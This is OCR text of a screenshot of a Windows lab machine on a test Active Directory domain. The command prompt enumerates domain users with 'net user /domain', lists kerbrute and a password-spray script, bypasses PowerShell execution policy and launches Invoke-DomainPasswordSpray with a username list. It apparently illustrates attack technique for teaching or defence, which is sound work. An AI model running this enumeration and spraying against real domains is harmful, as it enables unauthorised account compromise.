 Recycle Bin
Immunity
Debugger
Administrator: C:\Windows\system32\cmd.exe - powershell  -ex bypass
PS C:\> exit
C:\>net user /domain
The request will be processed at a domain controller for domain test.com.
User accounts for \\WIN-HDRURA101IP.test.com
-------------------------------------------------------------------------------
Administrator            bigBoss                  boomer
Guest                    jhall                    krbtgt
smith                    terminalJ                test1
The command completed successfully.
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is D638-C926
 Directory of C:\
08/12/2019  07:54 PM                 8 1
08/12/2019  07:07 PM         6,625,280 kerbrute_windows_386.exe
08/12/2019  06:20 PM            19,649 password_spray.ps1
07/13/2009  11:20 PM    <DIR>          PerfLogs
07/12/2019  09:02 PM    <DIR>          Program Files
07/12/2019  09:09 PM    <DIR>          Program Files (x86)
07/12/2019  09:10 PM    <DIR>          Python27
08/12/2019  06:15 PM             4,149 usernames.txt
08/12/2019  06:59 PM    <DIR>          Users
07/12/2019  09:05 PM    <DIR>          Windows
               4 File(s)      6,649,086 bytes
               6 Dir(s)  53,199,314,944 bytes free
C:\>powershell -ex bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\> Import-Module .\password_spray.ps1
PS C:\> Invoke-DomainPasswordSpray -Domain test.com -UserList .\usernames.txt_
Windows 7
Build 7601
This copy of Windows is not genuine